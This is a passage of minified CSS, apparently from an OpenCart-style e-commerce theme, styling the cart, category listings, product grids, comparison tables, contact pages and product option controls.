span{font-size:9px;margin-left:6px;transition:-ms-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transition:-webkit-transform .3s ease}.fm-cart-block-title.clicked
span{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fm-cart-block-row{max-height:0;overflow-y:hidden;-webkit-transition:max-height .3s ease;transition:max-height .3s ease}.fm-cart-block-row.opened{max-height:1000px}.fm-cart-block .fm-cart-block-title-bold{font-weight:800;margin-top:30px}.fm-cart-block .fm-cart-text{font-size:16px;line-height:21px}.fm-cart-block .fm-cart-block-group{margin:45px
0 10px 0}@media (max-width: 767px){.fm-cart-block .fm-cart-block-group{margin-top:20px}}@media (max-width: 420px){.fm-cart-block .fm-cart-block-group .input-group{-ms-flex-direction:column;flex-direction:column}.fm-cart-block .fm-cart-block-group .input-group .form-control{width:100%;border-top-right-radius:25px;border-bottom-right-radius:25px;margin-bottom:20px}.fm-cart-block .fm-cart-block-group .input-group .fm-input-with-btn{border-radius:25px;background:#18a4e1;color:#fff}}@media (max-width: 767px){.fm-cart-block .form-group{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start !important;align-items:flex-start !important}}.fm-cart-block .fm-control-label{opacity: .8}@media (min-width: 768px){.fm-cart-block .input-group, .fm-cart-block select, .fm-cart-block input#input-postcode{width:393px}}.fm-cart-block .fm-cart-subtext{margin:10px
0 25px 0}.fm-cart-block .fm-btn-back{padding:14px
28px}.fm-cart-block-right{margin-top:10px}.fm-cart-block-right .fm-cart-block-total:first-child{margin-bottom:13px}.fm-cart-block-total-price{font-weight:600;font-size:18px;line-height:25px}.fm-cart-block-total-price
span{color:#373941}.cart-btn-group{margin-top:30px}@media (max-width: 767px){.cart-btn-group{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end !important;align-items:flex-end !important}.cart-btn-group button:first-child{display:none}}.fm-acc-info-text{color:#67666a;font-size:14px}.fm-acc-info-text
a{font-size:inherit;text-decoration:underline}.fm-acc-info-text:not(:last-child){margin-bottom:15px}.fm-acc-info-text
span{font-weight:600;margin-left:5px}.form-group
a{text-decoration:underline;color:#18a4e1}.form-group a:hover{text-decoration:none}#accordion .panel-title.fm-content-title{background:#f2f3f5;padding:15px
20px;margin:10px
0 0}#accordion .panel:not(:last-child) .panel-heading{margin-bottom:20px}#accordion .panel:first-child .panel-title.fm-content-title{margin:0}#accordion .panel-body{padding:0
15px}#accordion .fa-chevron-down{color:#000;font-size:9px;margin-left:6px;transition:-ms-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transition:-webkit-transform .3s ease}.fm-categories-box{padding:15px;background:#fbfbfb;border-radius:1px}.fm-categories-item{font-size:15px;letter-spacing: .3px;color:#666;margin-bottom:20px}.fm-categories-item:last-child{margin-bottom:0}.fm-categories-item.active > span, .fm-categories-item .fm-categories-3 .active, .fm-categories-item a:hover{color:#18a4e1}.fm-categories-item a:hover{text-decoration:underline}.fm-categories-2>.fm-categories-item{font-size:14px;padding-left:15px}.fm-categories-3>.fm-categories-item{font-size:13px;letter-spacing: .003em;font-weight:400;padding-left:15px}.fm-categories-children{max-height:0;overflow-y:hidden;-webkit-transition:max-height .5s ease-in-out;transition:max-height .5s ease-in-out}.fm-categories-children>li:first-child{margin-top:20px}.active>.fm-categories-children,.fm-categories-children.expanded{max-height:100%}.fm-categories-toggle{cursor:pointer}.fm-categories-toggle
i{font-size:10px;transition:-ms-transform .3s ease .05s;transition:-webkit-transform .3s ease .05s;transition:transform .3s ease .05s;-webkit-transition:-webkit-transform .3s ease .05s}.fm-categories-item.active > span .fm-categories-toggle i, .fm-categories-toggle.clicked
i{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fm-category-content{padding:0}.fm-category-sort-block{border-bottom:1px solid #f7f7f7;padding:15px}@media (max-width: 767px){.sort-limit{width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:justify;justify-content:space-between}}.sort-limit
select{color:#6e727e;font-size:13px;border:1px
solid #f2f2f2;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;background:#f8f8f8 url("/catalog/view/theme/oct_feelmart/img/input-sort.svg") no-repeat 80% center;cursor:pointer;background-color:#f8f8f8;padding:8px
30px 8px 10px;outline:none}.sort-limit select:focus{box-shadow:inset 0 0 0 .1rem rgba(198, 198, 198, .1);border:1px
solid #f7f7f7;background-color:#f8f8f8}.sort-select{max-width:220px;margin-right:15px;background-position-x:94% !important}@media (max-width: 359px){.sort-select{width:100%;margin-bottom:15px}}@media (min-width: 768px){.sort-select{max-width:200px}}@media (min-width: 1200px){.sort-select{max-width:300px}}.limit-select{min-width:50px}@media (max-width: 767px){.fm-category-appearance{display:none}}.fm-category-appearance-btn{color:#737373;font-size:17px;padding:3px
8px;background:#f8f8f8;border:1px
solid #f7f7f7;border-radius:2px;cursor:pointer;margin-left:15px;-webkit-transition:color .15s ease;transition:color .15s ease}.fm-category-appearance-btn.active,.fm-category-appearance-btn:hover{color:#18a4e1}.fm-subcategory{border-bottom:1px solid #f7f7f7;padding:0
15px;margin-top:20px}.fm-subcategory .subcat-row{margin-bottom:-10px}@media (min-width: 1600px){.fm-subcategory .subcat-row .subcat-item-box{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}}@media (max-width: 767px){.fm-subcategory .subcat-row{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto}.fm-subcategory .subcat-row .subcat-item-box{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}.fm-subcategory .fm-subcat-show-link{margin-bottom:20px}.subcat-item{text-align:center;padding:15px;box-shadow:0 1px 5px rgba(0, 0, 0, .03);margin-bottom:30px;height:calc(100% - 30px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease}.subcat-item:hover{box-shadow:0 1px 10px rgba(0, 0, 0, .05)}.subcat-item:hover .subcat-item-title{color:#18a4e1}.subcat-item:hover .subcat-item-img{opacity:1;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.subcat-item-img{margin-bottom:15px;transition:opacity .3s ease, -ms-transform .8s cubic-bezier(.26, .98, .86, .55);transition:opacity .3s ease, -webkit-transform .8s cubic-bezier(.26, .98, .86, .55);transition:opacity .3s ease, transform .8s cubic-bezier(.26, .98, .86, .55);-webkit-transition:opacity .3s ease, -webkit-transform .8s cubic-bezier(.26, .98, .86, .55);opacity: .95;-ms-transform:scale(.8);-webkit-transform:scale(.8);transform:scale(.8);max-width:88px}.subcat-item-title{color:#373941;-webkit-transition:color .3s ease;transition:color .3s ease;text-decoration:underline;font-size:13px;line-height:18px}.fm-subcat-show-link{display:inline-block;color:#18a4e1;position:relative;top:0}.fm-subcat-show-link
span{margin-right:6px;text-decoration:underline}.fm-subcat-show-link
i{font-size:8px}.fm-subcat-show-link:hover
span{text-decoration:none}@media (min-width: 1200px){.product-layout:hover .fm-module-overlay{top:-15px;right:-15px;bottom:-15px;left:-15px}}.product-layout .fm-category-product-caption{-ms-flex:1 1 auto;flex:1 1 auto}.product-layout .fm-module-img{-ms-flex:1 1 auto;flex:1 1 auto}.product-layout .fm-product-btn{display:inline-block;text-transform:none;padding:16px
30px;width:auto;font-size:14px;font-weight:600;-webkit-transition:opacity .3s ease, background .3s ease;transition:opacity .3s ease, background .3s ease}.product-layout .fm-product-btn:hover{color:#fff;opacity: .9}.product-layout .fm-product-btn
img{margin-right:6px}.product-layout .fm-category-product-model{font-size:11px;color:#8b94a8;margin-bottom:10px}.product-layout .fm-category-product-attr-cont{font-size:11px;color:#8b94a8;text-align:justify;margin-bottom:20px}.product-layout .fm-category-attr-item:not(:last-child):after{content:" / ";display:inline-block}.product-layout .fm-category-product-description{font-size:13px;line-height:20px;color:#8b94a8;margin-bottom:20px}.product-layout .fm-category-attr-cont{margin:10px
0;font-size:11px;text-align:justify;color:#8b94a8}.product-layout .fm-category-attr-cont .fm-category-attr-item:not(:last-child):after{content:" / ";display:inline-block}.product-layout .fm-category-btn-box{margin-top:20px}.product-layout .fm-product-quantity{margin-bottom:15px}@media (min-width: 992px){.is-cols .product-grid:nth-child(even) .fm-module-item{border-right:0}.is-cols .product-grid:nth-child(odd) .fm-module-item{border-right:1px solid #f7f7f7}.no-col .product-grid{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.no-col .product-grid .fm-module-item{border-right:0 !important}.no-col .product-grid:not(:nth-child(4n+4)) .fm-module-item{border-right:1px solid #f7f7f7 !important}}@media (min-width: 992px) and (min-width: 1600px){.no-col .product-grid:not(:nth-child(5n+5)) .fm-module-item{border-right:1px solid #f7f7f7 !important}}.product-grid .fm-module-item{border-right:0}@media (max-width: 767px){.product-grid:not(:nth-child(even)) .fm-module-item{border-right:1px solid #f7f7f7}}@media (min-width: 768px){.product-grid:not(:nth-child(3n+3)) .fm-module-item{border-right:1px solid #f7f7f7}}@media (min-width: 1600px){.product-grid:not(:nth-child(4n+4)) .fm-module-item{border-right:1px solid #f7f7f7}}.product-grid .fm-module-buttons-list{top:0}.product-grid .fm-module-rating{margin-bottom:20px}.product-grid .fm-module-img{margin-bottom:0}.product-grid .fm-module-img
a{margin-bottom:20px;display:block;min-height:160px}.product-grid .fm-module-price .fm-module-price-bottom{margin-top:10px}.product-grid .fm-category-product-caption{text-align:center;position:relative;z-index:5;-ms-flex-preferred-size:100%;flex-basis:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column}@media (max-width: 420px){.product-grid .fm-category-product-caption .fm-product-btn{width:100%;padding:10px
0;font-size:13px}}.product-grid .fm-module-title{margin:0
0 10px}.product-grid .fm-category-product-description{margin-bottom:10px;font-size:13px;display:none;text-align:justify;line-height:18px}@media (min-width: 768px){.product-grid .fm-category-product-description{display:block}}@media (min-width: 768px){.product-list{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.product-list .fm-module-item{border-right:0;-ms-flex-direction:row !important;flex-direction:row !important;padding:0}.product-list .fm-module-img{position:relative;padding:15px
20px;border-right:1px solid #f7f7f7;margin-bottom:0;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}.product-list .fm-module-rating{margin-top:15px;margin-bottom:15px}.product-list .fm-module-buttons-list{right:15px}.product-list .fm-module-price{margin:0
!important}.product-list .fm-module-price .fm-module-price-top{display:-ms-inline-flexbox !important;display:-webkit-inline-flex !important;display:inline-flex !important}.product-list .fm-category-product-caption{padding:20px;text-align:left;position:relative;z-index:5;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column}.product-list .fm-module-title{margin-top:0}.product-list .fm-module-overlay{z-index:0;opacity:1;box-shadow:0 1px 10px rgba(0, 0, 0, 0)}.product-list .fm-product-quantity{-ms-flex-align:start !important;align-items:flex-start !important}.product-list:hover .fm-module-overlay{box-shadow:0 1px 10px rgba(0,0,0,.1)}}.fm-category-description{padding:20px}.fm-category-description
p{line-height:22px;font-size:13px;color:#6e727e}.fm-category-description p
a{color:#18a4e1;text-decoration:underline}.fm-category-description p a:hover{text-decoration:none}.fm-category-description p+p{margin-top:1rem}.fm-category-description .fm-show-more{margin-bottom:0;-webkit-transition:opacity .05s ease, top .3s ease;transition:opacity .05s ease, top .3s ease;position:relative;top:0}.fm-category-description .fm-show-more .fm-show-more-link{top:0}.fm-category-description .fm-show-more .fm-show-more-link.clicked{display:none}@media (min-width: 768px){.fm-category-description .fm-show-more.with-thumb{margin-left:120px}}.fm-category-description .fm-show-more.clicked{opacity:0;top:-40px}.fm-category-description+.fm-category-sort-block{padding-top:0}.fm-category-description-cont{overflow:hidden;-webkit-transition:max-height .8s cubic-bezier(0, 1, 0, 1) -.1s;transition:max-height .8s cubic-bezier(0, 1, 0, 1) -.1s;max-height:250px;position:relative;z-index:1}.fm-category-description-cont .fm-category-description-text-overlay{position:absolute;right:0;bottom:0;left:0;background:white;background:linear-gradient(0deg, white 0%, rgba(255, 255, 255, 0) 100%);height:100px;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.fm-category-description-cont.expanded{max-height:9999px;transition-timing-function:cubic-bezier(.5, 0, 1, 0);transition-delay:0s}.fm-category-description-cont.expanded .fm-category-description-text-overlay{opacity:0;height:0}.fm-category-description-img{text-align:center;margin-bottom:20px}@media (min-width: 768px){.fm-category-description-img{margin-right:40px}}.fm-category-description-title{color:#898989;font-size:20px;font-weight:600;line-height:20px;letter-spacing: .3px;margin-bottom:20px}.category-landing-links{padding:0
!important;margin-bottom:0 !important}.category-landing-links-item:not(:last-child){margin-bottom:10px}.category-landing-links-item-title{font-weight:600;margin-right:10px}.category-landing-links-item-link
span{color:#18a4e1;text-decoration:underline}.category-landing-links-item-link:hover
span{text-decoration:none}.category-landing-links-item-link:not(:last-child){margin-right:4px}.category-landing-links-item-link:not(:last-child):after{content:"/";margin-left:8px}.fm-content-compare{background-color:#fff;padding:30px}.fm-content-compare .fm-content-title{margin-bottom:0;margin-bottom:20px}.fm-table-compare{margin-bottom:0}.fm-table-compare
tbody{font-size:16px;line-height:21px;border:1px
solid #f7f7f7;border-right:0;border-bottom:0;border-left:0}.fm-table-compare
td{padding:20px
0}.fm-table-compare td:first-child{font-size:14px}.fm-table-compare td.fm-table-compare-title{color:#373941;font-size:20px}.fm-table-compare .fm-table-product-name{padding:20px}.fm-table-compare .fm-table-product-name
a{color:#373941;font-weight:600;font-size:16px;line-height:22px;letter-spacing: .3px;text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-table-compare .fm-table-product-name a:hover{color:#18a4e1;text-decoration:none}.fm-table-compare .fm-module-price{color:#373941;font-weight:800;font-size:18px;line-height:25px}.fm-table-compare .fm-module-price .fm-module-price-old::before{top:12px}.fm-table-compare .fm-table-compare-have{font-size:14px;font-weight:600}.fm-table-compare .fm-table-compare-have-is{color:#18a4e1}.fm-table-compare .fm-table-compare-have-no{color:#eb5757}.fm-table-compare .fm-table-compare-review{color:#545556;font-size:11px;line-height:15px;margin-top:4px}.fm-table-compare .fm-btn{margin-bottom:20px;color:#fff;text-decoration:none}.fm-table-compare .fm-btn.fm-btn-del{margin-bottom:0}.fm-table-compare .fm-table-compare-btn
td{padding-bottom:0}@media (max-width: 991px){.fm-table-compare .fm-table-compare-btn .fm-btn-blue{padding:12px
15px}.fm-table-compare .fm-table-compare-btn .fm-btn-blue
img{display:none}}@media (max-width: 767px){.fm-content-contact{-ms-flex-direction:column;flex-direction:column}}@media (min-width: 768px){.fm-contact-form-box,.fm-content-contact-offer{width:calc(50% - 1px)}}.fm-content .form-control::-ms-input-placeholder, .fm-content .form-control::-moz-placeholder, .fm-content .form-control::-webkit-input-placeholder, .fm-content .form-control::placeholder{color:rgba(110,114,126,.8)}.fm-content-border{margin:0
30px;width:1px;background:#f7f7f7}@media (max-width: 767px){.fm-content-border{display:none}}@media (max-width: 767px){.fm-content-contact-offer{margin-top:30px}}.fm-content-contact-offer .fm-content-contact-offer-top{margin-bottom:30px}.fm-content-contact-offer .fm-content-contact-offer-top
ul{padding-left:0}.fm-content-contact-offer .fm-content-contact-subtitle{color:#373941;font-weight:600;font-size:16px;line-height:21px;margin-bottom:10px}.fm-content-contact-offer .fm-content-contact-text{font-size:14px;line-height:19px;margin-bottom:20px}.fm-content-contact-offer .fm-content-contact-text
a{color:#18a4e1;text-decoration:underline}.fm-content-contact-offer .fm-content-contact-text a:hover{text-decoration:none}.fm-content-contact-offer .fm-content-contact-text:last-child{margin-bottom:0}.fm-map-content{padding-top:0}.fm-contact-location{background:#fff;padding-bottom:30px;border-bottom:1px solid #f8f8f8}.fm-contact-location:not(:last-child){margin-bottom:30px}.fm-contact-location
img{width:100%;height:100%;object-fit:cover}.fm-contact-location
a{text-decoration:underline}.fm-contact-location a:hover{text-decoration:none}.fm-contact-location
ul{padding-left:0}.fm-contact-location li+li{margin-top:5px}.fm-contact-location
iframe{height:100%;width:100%;min-height:320px}.fm-contact-location-info{padding:0}@media (min-width: 768px){.fm-contact-location-info{padding:30px}}.fm-contact-location-store-title{font-weight:500;font-size:18px;line-height:32px;margin-bottom:13px;color:#414045}.fm-contact-location-address{margin-bottom:35px;font-size:14px}.fm-contact-location-title{font-size:16px;line-height:22px;margin-bottom:20px;color:#414045}.fm-contact-location-phone{font-size:16px;line-height:24px}@media (min-width: 768px){.fm-contact-location-link{margin-top:25px;margin-bottom:0}}.fm-inform-content-text,.fm-inform-content-text-title{font-size:14px;line-height:22px}.fm-inform-content-text>:not(:last-child),.fm-inform-content-text-title>:not(:last-child){margin-bottom:20px}.fm-inform-content-text a, .fm-inform-content-text-title
a{text-decoration:underline;color:#18a4e1}.fm-inform-content-text a:hover, .fm-inform-content-text-title a:hover{text-decoration:none}.fm-inform-content-text-title{font-weight:600;margin:20px
0}@media (max-width: 360px){.fm-content-manufacturer .fm-content-title
span{margin-bottom:10px;font-size:18px}}@media (max-width: 767px){.fm-content-manufacturer .fm-content-title
span{display:block;margin-bottom:20px}}@media (min-width: 768px){.fm-content-manufacturer .fm-content-title
span{margin-right:20px}}.fm-content-manufacturer .fm-content-title
a{color:#18a4e1;text-decoration:underline;display:inline-block}.fm-content-manufacturer .fm-content-title a:hover{text-decoration:none}.fm-content-manufacturer .fm-content-title a:not(:last-child){margin-right:20px}@media (min-width: 768px){.fm-content-manufacturer .fm-content-title a:not(:last-child){margin-right:10px}}.fm-content-manufacturer .fm-manufacturer-title{font-weight:600;font-size:48px;line-height:65px;margin-bottom:40px}.fm-manufacturer-item{border-bottom:1px solid #f7f7f7}.fm-manufacturer-item:not(:last-child){margin-bottom:30px}.fm-manufacturer-item .fm-manufacturer-card{width:calc(50% - 30px);text-align:center;padding:20px;padding:20px;margin:0
15px 30px 15px;box-shadow:0px 1px 5px rgba(0, 0, 0, .03);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease}@media (min-width: 576px){.fm-manufacturer-item .fm-manufacturer-card{width:calc(33.3333% - 30px)}}@media (min-width: 768px){.fm-manufacturer-item .fm-manufacturer-card{width:calc(25% - 30px)}}@media (min-width: 992px){.fm-manufacturer-item .fm-manufacturer-card{width:calc(20% - 30px)}}.fm-manufacturer-item .fm-manufacturer-card
img{width:90px;height:80px;margin-bottom:20px}.fm-manufacturer-item .fm-manufacturer-card
span{color:#373941;font-weight:600;font-size:14px;line-height:19px;text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-manufacturer-item .fm-manufacturer-card span:hover{text-decoration:none}.fm-manufacturer-item .fm-manufacturer-card:hover{box-shadow:0px 2px 10px rgba(0, 0, 0, .1)}.fm-manufacturer-item .fm-manufacturer-card:hover
span{color:#18a4e1}.fm-product-box{background-color:#fff}.fm-proruct-left{border-right:1px solid #f7f7f7}.fm-proruct-left-top{padding:20px
30px 30px}.fm-proruct-left-top.with-border{border-bottom:1px solid #f7f7f7}.fm-proruct-left
iframe{max-width:100%}@media (max-width: 575px){.fm-product-left-top-info-block{margin-top:12px}}.fm-product-left-top-info-list
li{line-height:16px}.fm-product-left-top-info-list li:first-child{margin-bottom:12px}.fm-product-left-top-info-list li span.fm-product-left-top-info-is{color:#27ae60}.fm-product-left-top-info-list li.fm-out-of-stock span.fm-product-left-top-info-is{color:#eb5757}.fm-product-left-top-info{margin-bottom:20px}.fm-product-left-top-info .fm-module-rating{margin-bottom:12px}.fm-product-left-top-info-block-brand a, .fm-product-left-top-info-block-reviews a, .fm-product-left-top-info-block-brand span, .fm-product-left-top-info-block-reviews
span{color:#18a4e1;text-decoration:underline;cursor:pointer}.fm-product-left-top-info-block-brand a:hover, .fm-product-left-top-info-block-reviews a:hover, .fm-product-left-top-info-block-brand span:hover, .fm-product-left-top-info-block-reviews span:hover{text-decoration:none}.fm-product-left-top-info-block-reviews{margin-right:8px}.fm-product-left-top-photo-main{margin-bottom:30px;position:relative;min-height:230px;overflow-y:hidden}.fm-product-left-top-photo-main
img{display:block;margin:0
auto}.fm-product-left-top-photo-main .fm-module-stickers{top:0;left:0}.fm-product-left-top-photo-main .fm-module-stickers .fm-module-stickers-sticker_latest{background-color:#27ae60}.fm-product-slide-box{overflow:hidden}.fm-product-slide:nth-child(n+1){display:none}.fm-product-slide:first-child{display:block}.image-additional-box{margin-bottom:35px;max-height:90px;overflow-y:hidden}@media (min-width: 576px){.image-additional-box{padding:0
76px}}.image-additional-box.overflow-visible{overflow-y:visible}.image-additional-list .image-additional-item
img{display:block;object-fit:cover;border:1px
solid #f7f7f7;margin:0
auto;-webkit-transition:border .15s ease, opacity .15s ease;transition:border .15s ease, opacity .15s ease;opacity: .7;height:90px}.image-additional-list .image-additional-item img:hover{border-color:#a6a6a6}.image-additional-list .image-additional-item .active img, .image-additional-list .image-additional-item.slick-current
img{border-color:#a6a6a6;opacity:1}.image-additional-list .slick-arrow{position:absolute;top:12px;z-index:2;padding:28px
8px;background-color:#f4f4f4;border-radius:10px;color:#a6a6a6;font-size:11px;-webkit-transition:background-color .3s ease, color .3s ease;transition:background-color .3s ease, color .3s ease}@media (min-width: 1200px){.image-additional-list .slick-arrow{top:8px}}.image-additional-list .slick-arrow:hover{background-color:#18a4e1;color:#fff}.image-additional-list .slick-arrow.slick-prev{left:-15px}@media (min-width: 576px){.image-additional-list .slick-arrow.slick-prev{left:-30px}}.image-additional-list .slick-arrow.slick-next{right:-15px}@media (min-width: 576px){.image-additional-list .slick-arrow.slick-next{right:-30px}}.fm-product-description-nav{margin-bottom:30px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width: 575px){.fm-product-description-nav{-ms-flex-direction:column;flex-direction:column}}.fm-product-description-nav
li{position:relative;margin-bottom:20px;margin-right:20px}.fm-product-description-nav li
span{color:#6e727e;font-size:16px;text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease;padding:10px
15px;cursor:pointer}.fm-product-description-nav li span::after{content:"";border-bottom:3px solid transparent;position:absolute;bottom:-9px;left:0;right:0;-webkit-transition:border .3s ease;transition:border .3s ease}li.fm-product-description-nav-item-active{font-weight:600}li.fm-product-description-nav-item-active span, li.fm-product-description-nav-item:hover
span{color:#373941;text-decoration:none}li.fm-product-description-nav-item-active span::after, li.fm-product-description-nav-item:hover span::after{border-color:#18a4e1}.fm-product-description-cont{font-size:14px;line-height:22px}@media (min-width: 1200px){.fm-product-description-cont{font-size:16px;line-height:24px}}.fm-product-description-cont:not(:last-child){margin-bottom:30px}.fm-product-description-cont
ul{padding-left:20px;margin:15px
0}.fm-product-description-cont ul
li{line-height:22px;font-size:13px;color:#6e727e}.fm-product-description-cont ul:last-child{margin-bottom:0}.fm-product-description-cont p:not(:last-child){margin-bottom:20px}.fm-product-description-cont
a{color:#18a4e1;text-decoration:underline}.fm-product-description-cont a:hover{text-decoration:none}.fm-product-faq-tab-content{border-top:1px solid #f7f7f7}.fm-product-tabs-questions-item{padding:30px
0;border-top:1px solid #f9f9fc;color:#898989}.fm-product-tabs-questions-item:first-child{margin-top:30px}.fm-product-tabs-questions-item:nth-last-of-type(2){padding-bottom:0}.fm-product-tabs-questions-item-info{margin-bottom:20px}.fm-product-tabs-questions-item-author,.fm-product-tabs-questions-item-answer-title{font-weight:600;color:#57565c}.fm-product-tabs-questions-item-answer{margin-top:20px;background:#f9f9f9;padding:15px
20px}.fm-product-tabs-questions-item-answer-title{margin-bottom:13px}.fm-product-attributtes,.fm-product-faq-tab-content{padding:30px}@media (min-width: 1200px){.fm-product-attributtes-cont{width:90%}}.fm-product-attributtes-cont:not(:last-child){margin-bottom:20px}.fm-product-attributtes-cont .fm-product-attributtes-item{font-size:13px;line-height:18px;position:relative}.fm-product-attributtes-cont .fm-product-attributtes-item:not(:last-child){margin-bottom:4px}.fm-product-attributtes-cont .fm-product-attributtes-item
span{background-color:#fff;z-index:2}.fm-product-attributtes-cont .fm-product-attributtes-item span:first-child{padding-right:8px}.fm-product-attributtes-cont .fm-product-attributtes-item span:last-child{padding-left:8px;position:relative;max-width:50%;text-align:right;right:0}.fm-product-attributtes-cont .fm-product-attributtes-item::after{content:"";border-bottom:1px dotted #a6a6a6;height:1px;position:absolute;top:14px;left:0;right:0;z-index:1}.fm-product-attributtes-title{color:#373941;font-weight:600;font-size:14px;line-height:19px;letter-spacing: .003em;margin-bottom:10px}@media (max-width: 991px){#fm_product_right{padding:0;margin-bottom:30px;border-top:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7}}@media (max-width: 991px) and (min-width: 768px){.fm-product-right{display:-ms-flexbox;display:-webkit-flex;display:flex}.fm-product-right>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.fm-product-right-block{padding:20px
0;border-bottom:1px solid #f7f7f7}@media (min-width: 992px){.fm-product-right-block{padding:20px
30px}}.fm-price-block .fm-module-price{margin-bottom:18px}.fm-price-block .fm-module-price-new{font-weight:600;font-size:28px;line-height:38px;margin:0
12px 0 0}.fm-price-block .fm-module-price-old{color:#bdbdbd;font-size:18px;line-height:25px}.fm-price-block .fm-module-price-old::before{-ms-transform:rotate(-9deg);-webkit-transform:rotate(-9deg);transform:rotate(-9deg);background-color:#bdbdbd;top:12px}.fm-price-block-info{font-size:13px;line-height:18px;color:#27ae60;margin-bottom:5px}.fm-price-block-info.fm-price-block-info-tax{color:#6e727e}.fm-price-block-link{font-size:13px;line-height:18px;color:#18a4e1;text-decoration:underline;cursor:pointer}.fm-price-block-link:hover{color:#18a4e1;text-decoration:none}.options-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.fm-product-option-title{font-weight:600;font-size:14px;line-height:19px;color:#373941;margin-bottom:15px}.fm-product-option .fm-control-label{font-size:13px;line-height:18px;margin-bottom:10px}.fm-product-option .radio
label{color:#fff;line-height:16px;padding:10px
15px;background-color:#b4b4b4;border-radius:20px;margin:0
10px 10px 0;cursor:pointer;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}@media (min-width: 768px){.fm-product-option .radio
label{padding:6px
12px}}.fm-product-option .radio
label.selected{background-color:#333}.fm-product-option .radio label.radio-img{background-color:#f1f1f1;border-radius:50%;margin:0
8px 0 0;padding:2px;margin-bottom:10px}@media (min-width: 768px){.fm-product-option .radio label.radio-img{margin:0
6px 0 0}}.fm-product-option .radio label.radio-img
img{width:34px;height:34px;border-radius:50%;pointer-events:none}@media (min-width: 768px){.fm-product-option .radio label.radio-img
img{width:26px;height:26px}}.fm-product-option .radio label.radio-img.selected{background-color:#89979c}.fm-product-option
.required{margin-left:1px}.fm-product-option .check-box{top:calc(50% - 8px)}.form-checkbox-group .checkbox:not(:last-child){margin-bottom:10px}.fm-product-option
textarea{color:rgba(110, 114, 126, .8)}.fm-product-option textarea::-ms-input-placeholder, .fm-product-option textarea::-moz-placeholder, .fm-product-option textarea::-webkit-input-placeholder, .fm-product-option textarea::placeholder{color:rgba(110, 114, 126, .8) !important}.fm-product-option-minquant{color:#eb5757;font-size:13px;margin-bottom:10px}.fm-product-option-bonus{color:#27ae60;font-size:13px;margin-bottom:10px}.fm-product-quantity
label{margin-left:4px}.fm-product-quantity button, .fm-product-quantity
input{height:30px;font-size:13px;font-weight:600;text-align:center;padding:0;cursor:pointer}.fm-product-quantity
input{width:40px;color:#333;background-color:#fff;border:1px
solid #f6f6f6;border-radius:0}.fm-product-quantity
button{width:30px;color:#a8a8a8;font-weight:800;background-color:#e9e9e9;border:0;-webkit-transition:color .3s ease, background-color .3s ease;transition:color .3s ease, background-color .3s ease}.fm-product-quantity button:hover{color:#fff;background-color:#18a4e1}.fm-product-quantity button:active, .fm-product-quantity button:focus{border:0}.fm-product-quantity button.fm-product-quantity-btn-left{border-radius:20px 0 0 20px}.fm-product-quantity button.fm-product-quantity-btn-right{border-radius:0 20px 20px 0}.fm-product-buttons-list{padding-right:8px}.fm-product-buttons-list .fm-product-buttons-item:not(:last-child){margin-bottom:17px}.fm-product-buttons-list
div{font-size:13px;line-height:18px;cursor:pointer}.fm-product-buttons-list div:hover
span{color:#18a4e1}.fm-product-buttons-list div:hover
i{color:#18a4e1}.fm-product-buttons-list div
span{text-decoration:underline;margin-left:10px;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-product-buttons-list div span:hover{text-decoration:none}.fm-product-buttons-list div
i{font-size:18px;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-product-btn-group{margin-top:20px}.fm-product-btn-group button:first-child{margin-bottom:15px}.fm-product-btn{display:block;width:100%;color:#fff;font-size:14px;line-height:19px;text-align:center;text-transform:uppercase;padding:16px
0 14px;background-color:#a6a6a6;border-radius:50px;-webkit-transition:background-color .3s ease, opacity .3s ease;transition:background-color .3s ease, opacity .3s ease}.fm-product-btn
img{margin-right:17px}.fm-product-btn:hover{background-color:#18a4e1}.fm-product-btn.button-one-click{border:1px
solid #18a4e1;background:transparent}.fm-product-btn.button-one-click:hover{color:#fff}.fm-product-btn-cart:hover{opacity: .9}.fm-product-advantages{border-bottom:0}@media (min-width: 768px) and (max-width: 991px){.fm-product-advantages{padding:20px
0 20px 30px}}.fm-product-advantages .fm-advantages-block{padding:20px
38px;border:1px
solid #f7f7f7;cursor:default}.fm-product-advantages .fm-advantages-block:not(:last-child){margin-bottom:20px}.fm-product-advantages .fm-advantages-block>.fm-advantages-img{font-size:30px;margin-bottom:20px}.fm-product-advantages .fm-advantages-title{margin-bottom:15px;display:inline-block}.fm-product-advantages .fm-advantages-text{padding:0
25px}.fm-product-social-buttons{padding:0
0 30px 0}@media (min-width: 576px){.fm-product-social-buttons{padding-left:30px;padding-right:30px}}.fm-product-reviews{padding:30px
0 0;background-color:#fcfcfc;width:100%}.fm-product-reviews-top{border-bottom:1px solid #f7f7f7;padding:0
